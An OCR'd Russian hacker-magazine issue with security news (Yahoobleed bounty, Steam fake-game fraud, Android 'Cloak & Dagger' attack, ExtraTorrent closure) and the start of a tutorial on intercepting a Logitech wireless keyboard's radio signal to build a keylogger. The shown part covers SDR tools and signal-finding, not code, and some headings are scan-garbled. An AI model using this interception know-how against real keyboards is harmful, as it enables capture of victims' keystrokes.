5778 заплатила Yahoo за каждый байт РоС-эксплоитаКомпания Yahoo выплатила 14 тысяч долларов независимому исследователю Крису Эвансу за 18-байтный proof-of-concept эксплоит .<br>для Oday-уязвимости в ImageMagick. Исследователь обнаружил проблему, которую назвал Yahoobleed #1 (YB1), по аналогии с другими \*bleed-уязвимостями (Heartbleed, Cloudbleed). Баг позволял похитить изображения из почты пользователей Yahoo, загрузив их с серверов компании. Хотя баг в ImageMagick был оперативно устранен, представители Yahoo решили не только вознаградить исследователя, но и отказаться от дальнейшего использования ImageMagick вообще.



### VALVE БОРЕТСЯ С ФЕЙКОВЫМИ ИГРАМИ

Еще в 2013 году компания Valve добавила своей платформе Steam систему так называемых коллекционных карточек Steam (Steam Trading Cards), которые за прошедшие годы успели стать ходовым товаром на внутренней торговой площадке. Вскоре спрос на карточки превратился в настолько важный экономический фактор, что им стало возможно злоупотреблять. В этот момент в Steam появились злоумышленники, зарабатывающие на выпуске «фальшивых» игр и продаже карточек.

Каждому разработчику в Steam доступна возможность создания ключей для своих игр. Злоумышленники нагенерировали многие тысячи таких ключей и раздали их бот-аккаунтам, созданным исключительно для того, чтобы получать карточки. Даже если настоящие игроки не видели и не покупали фальшивые игры, не содержащие контента, разработчики все равно зарабатывали на проданных карточках, используя ботов.

Основной сложностью для мошенников всегда было добавление игры в Steam. Чтобы игра независимого разработчика начала продаваться, она должна пройти голосование сообщества Steam Greenlight. В Valve изо всех сил пытаются противостоять фальсификации голосов, но каждый раз нарушители находят все новые способы.

«Возможно, вас интересует, в чем именно заключается проблема. В конце концов, если настоящие игроки не замечают такие игры, а карточки покупают лишь те, кому они нужны, выходит, что потерпевших нет. И разве Valve не зарабатывает на комиссии торговой площадки? Хоть оба этих суждения и верны, проблема состоит в том, что такие игры наносят ущерб системе, которая нам очень дорога, ведь она касается всех наших пользователей, - алгоритму магазина Steam», - сообщает Valve.

В итоге компания приняла решение опробовать новую систему борьбы с нарушителями и вводит в Steam специальный «рейтинг доверия» (confidence metric) к играм. «Вместо того чтобы выдавать коллекционные карточки сразу, как только они появились в Steam, мы будем использовать систему, в которой карточки не будут выпадать, пока игра не достигнет рейтинга доверия, ясно показывающего, что ее покупают и запускают реальные люди, — пишут разработчики. — Когда игра наберет нужный рейтинг, мы автоматически выдадим карточки всем игрокам, запускавшим ее до этого. Поэтому в будущем, даже если вы поиграете во что-то до выпуска коллекционных карточек, вы получите их после выпуска и достижения игрой рейтинга доверия».

→ «Самый правильный путь - это и признавать существующие криптовалюты, и понимать, что это очень хорошая технология, которая может серьезно увеличить эффективность мировой экономики. И одновременно думать, как центробанки могут эти технологии использовать, чтобы улучшить эффективность своей собственной валюты.

→ Понятно, что есть люди, которые пытаются использовать биткойны, чтобы зарабатывать на взломе чужих компьютеров. Но практически каждая современная технология, которая усиливает общество, усиливает не только хороших, но и плохих людей. Так же, как было с интернетом, - позитивных применений у него больше, чем негативных. Но если из боязни перед плохим все закрыть, то вред будет гораздо больший. Понятно, что есть риски. Надо придумывать стратегию снижения рисков. Но так, чтобы технологии не слишком замедлять». – Виталик Бутерин о признании биткойна в России



### ПЛАЩ И КИНЖАЛ

Специалисты Калифорнийского университета в Санта-Барбаре и Технологи-

ческого института Джорджии рассказали о новой проблеме, которая представляет опасность для всех устройств на базе Android, вплоть до новейшей версии 7.1.2. Так как в наше время уязвимостям и техникам принято давать названия, метод атак получил имя «Плащ и кинжал» (Cloak & Dagger).

Атака по методу «Плащ и кинжал» позволяет вредоносному приложению незаметно перехватить управление устройством и похитить приватную информацию жертвы, включая пароли, списки контактов, PIN-коды, логи чатов и так далее.

«Плащ и кинжал» не эксплуатирует какие-либо уязвимости в экосистеме Android. Вместо этого атака злоупотребляет системой выдачи прав приложениям, обращая в свою пользу безобидные на первый взгляд функции SYS-TEM ALERT WINDOW и BIND ACCESSIBILITY SERVICE.

Дело в том, что, если приложение было загружено из официального каталога Google Play, система даже не спросит пользователя о том, нужно ли выдать ему данные права. Фактически эти права считаются «специальными», и даже если они нужны приложению, пользователь все равно может увидеть сообщение, что никаких разрешений не требуется (no permission required).

После получения двух этих разрешений злоумышленники могут делать с устройством все, что им заблагорассудится. Атака может развиваться в сторону кликджекинга, фишинга, перехвата нажатий клавиш, незаметной установки дополнительных приложений, которые фактически будут работать «в режиме бога» (то есть получат максимальные привилегии). Также злоумышленники смогут тайно разблокировать устройство и выполнять произвольные действия, при этом держа экран отключенным.

Хотя разработчики Google уже осведомлены о происходящем, речь идет не о простой уязвимости, которую можно легко исправить. Поэтому разобраться с проблемами в системе выдачи прав планируют не раньше релиза Android O, который запланирован на третий квартал 2017 года.



### RIP EXTRATORRENT

В последний год о закрытии объявили сразу несколько крупных «пиратских» ресурсов, в том числе торрент-трекеры KickassTorrents, Solarmovie, Torrentz.eu, TorrentHound, What.cd и Mininova. При этом некоторые сайты закрылись без объяснения причин.

Похожим образом, очевидно, решили поступить и администраторы одного из крупнейших трекеров в мире, ExtraTorrent. 17 мая 2017 года на главной странице сайта (а также его зеркал extratorrent.cc, extra.to и extratorrent.one) появилось сообщение следующего содержания:

«ExtraTorrent закрывается навсегда. ExtraTorrent уйдет в офлайн вместе со всеми зеркалами. Мы окончательно удаляем все данные. Держитесь подальше от поддельных версий ExtraTorrent и клонов. Спасибо всем, кто поддерживал ЕТ, и всему торрент-сообществу. ЕТ был ИНТЕРЕСНЫМ МЕСТОМ...»

Как можно заметить, никаких подробностей операторы ресурса не сообщают и причины закрытия трекера не раскрываются. ExtraTorrent существовал с 2006 года и занимал второе место по популярности после The Pirate Bay. Трекеру принадлежало 291-е место в рейтинге Alexa, и с сайтом работали две in-house релиз-группы, EtHD и ettv, которые теперь, вероятно, тоже прекратят работу. З-

**COVERSTORY** 



## BSJEON БЕСПРОВОДНОЙ<br>КЛАВИАТУРЫ

РЕВЕРСИМ ПРОТОКОЛ РАБОТЫ КЛАВЫ ОТ LOGITECH И ПИШЕМ ДЛЯ

Беспроводные девайсы сейчас повсюду (мышки, клавиатуры, звонки, даже розетки, управляемые по радио). Зачастую вендоры в своих устройствах используют самописные протоколы, не задумываясь о безопасности. Поскольку материала в Сети на эту тему не так много, давай разберем один из таких протоколов на примере беспроводной клавиатуры Logitech и напишем для нее кейлоггер.

#### ЧТО НАМ ПОНАДОБИТСЯ?

Для приема сигнала в этом примере я буду использовать HackRF One. Но также можно взять и TV-тюнер на RTL2832, который реально найти на aliexpress.com за 10-15 долларов. Наблюдать за радиочастотным спектром и искать нужный нам сигнал будем с помощью утилиты Gqrx для Linux. Для исследования радиосигнала, определения типа модуляции и скорости передачи данных (baud rate) воспользуемся утилитами baudline и inspectrum. В основном работать с сигналом мы будем в GNU Radio. GNU Radio - настоящий монстр, включающий в себя огромное количество блоков. Среди них есть фильтры, модуляторы/демодуляторы, декодеры и инструменты для визуализации сигнала.



#### **WARNING**

Статья адресована специалистам по безопасности и тем, кто собирается ими стать. Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### OSINT - HALLE BCE

Осмотрим нашу «жертву». На обратной стороне клавиатуры видим ее FCC ID - уникальный номер, по которому можно найти информацию об устройстве.



Рис. 1. FCC ID устройства

В нашем случае FCC ID JNZ128177. Для поиска информации перейдем на сайт fcc.gov.

> **PLECC-ID-Search-Form-Advanced Search** Help Grantee Code: (First three or five characters of FCCID) **INZ Product Code: (Remaining characters of FCCID)** 128177 search Рис. 2. Поиск информации по FCC ID устройства

Тут мы можем найти, как выглядит наше устройство, вид модуляции и частоту, на которой клавиатура общается с USB-приемником.



Мы видим, что клавиатура может работать на двух частотах: 27,095 МГц и 27,145 МГц в зависимости от выбранного канала. Эта информация пригодится нам позже. Также мы видим, что используется FSK (Frequency Shift Keying) модуляция, или частотная манипуляция.

#### ИЩЕМ СИГНАЛ

Для наблюдения за частотным спектром на частоте, найденной нами во время OSINT, будем использовать утилиту Gqrx. Настроимся на нужную частоту.



Как мы видим, спектр сильно зашумлен, и выделить среди шума информационный сигнал с клавиатуры практически невозможно. Дело в том, что на частотах ниже 480 МГц помехи могут возникать из-за неэкранированного USB-кабеля. А в комплекте с **HackRF** идет как раз такой. В своем GitHub Майкл Оссманн приводил требования к кабелю, который будет использоваться с HackRF. Если вкратце, то это должен быть экранированный кабель длиной менее 1,8 м с ферритовыми сердечниками на концах. Стоит отметить, что при использовании TV-тюнеров на RTL2832 подобных помех не будет, так как там нет кабеля.

После установки двух ферритовых сердечников на стандартный кабель от HackRF стало намного лучше. На рис. 6 можно увидеть незашумленный спектр и информационный сигнал с клавиатуры.

